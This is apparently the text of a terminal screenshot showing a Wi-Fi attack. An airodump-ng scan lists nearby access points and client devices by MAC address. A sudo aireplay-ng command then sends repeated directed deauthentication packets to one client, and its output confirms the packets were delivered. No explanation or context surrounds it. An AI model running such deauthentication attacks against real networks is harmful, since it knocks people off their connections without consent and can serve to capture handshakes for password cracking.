 5 6 8 9 10 enp2s0: 192.168.1.228/16 56% 31% (1.81) 25% French (Switzerland) 100% 34% 12:13 3
CH 5 ][ Elapsed: 48 s ][ 2023-03-28 12:13 ][ enabled AP selection
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
C4:04:15:16:A2:8C -62 0 389 2129 46 5 270 WPA2 CCMP PSK FBI-tracking-van_EXT
2C:79:D7:6C:31:0C -71 93 206 869 26 5 405 WPA2 CCMP PSK FBI-tracking-van
BSSID STATION PWR Rate Lost Frames Notes Probes
(not associated) BE:FC:E3:65:1D:3B -66 0 - 1 0 1
(not associated) 72:74:76:3F:EC:6D -72 0 - 1 0 1 Ramoloss
(not associated) 8A:C1:1A:15:89:45 -8 0 - 1 0 2
(not associated) BE:87:BF:22:85:F0 -8 0 - 1 0 2 csls9
(not associated) 06:E8:45:1E:9C:80 -4 0 - 1 0 1
(not associated) E0:06:E6:31:AC:D4 -72 0 - 1 0 11 unconfigured
(not associated) D4:1B:81:4F:BB:61 -80 0 - 1 0 1 wrc-38746
C4:04:15:16:A2:8C AE:6C:23:3A:37:9A -74 0 - 1 0 1588 FBI-tracking-van_EXT
C4:04:15:16:A2:8C 1C:91:80:D7:4B:86 -62 5e- 1 5 2324
2C:79:D7:6C:31:0C C4:04:15:16:A2:8C -62 11e- 1e 0 10
2C:79:D7:6C:31:0C 02:0F:B5:D7:4B:86 -62 11e-11e 35 819
2C:79:D7:6C:31:0C 02:0F:B5:3A:37:9A -52 1e- 1e 0 30
~ sudo aireplay-ng -0 10 -a C4:04:15:16:A2:8C -c AE:6C:23:3A:37:9A wlan1mon
12:13:32 Waiting for beacon frame (BSSID: C4:04:15:16:A2:8C) on channel 5
12:13:33 Sending 64 directed DeAuth (code 7). STMAC: [AE:6C:23:3A:37:9A] [64|55 ACKs]
12:13:33 Sending 64 directed DeAuth (code 7). STMAC: [AE:6C:23:3A:37:9A] [21|47 ACKs]
12:13:34 Sending 64 directed DeAuth (code 7). STMAC: [AE:6C:23:3A:37:9A] [66|51 ACKs]
12:13:34 Sending 64 directed DeAuth (code 7). STMAC: [AE:6C:23:3A:37:9A] [55|50 ACKs]
12:13:35 Sending 64 directed DeAuth (code 7). STMAC: [AE:6C:23:3A:37:9A] [59|54 ACKs]
12:13:35 Sending 64 directed DeAuth (code 7). STMAC: [AE:6C:23:3A:37:9A] [61|51 ACKs]
12:13:36 Sending 64 directed DeAuth (code 7). STMAC: [AE:6C:23:3A:37:9A] [ 7|67 ACKs]
12:13:36 Sending 64 directed DeAuth (code 7). STMAC: [AE:6C:23:3A:37:9A] [ 3|62 ACKs]
12:13:37 Sending 64 directed DeAuth (code 7). STMAC: [AE:6C:23:3A:37:9A] [13|60 ACKs]
12:13:38 Sending 64 directed DeAuth (code 7). STMAC: [AE:6C:23:3A:37:9A] [ 5|63 ACKs]
~ ✔ 6s 12:13:38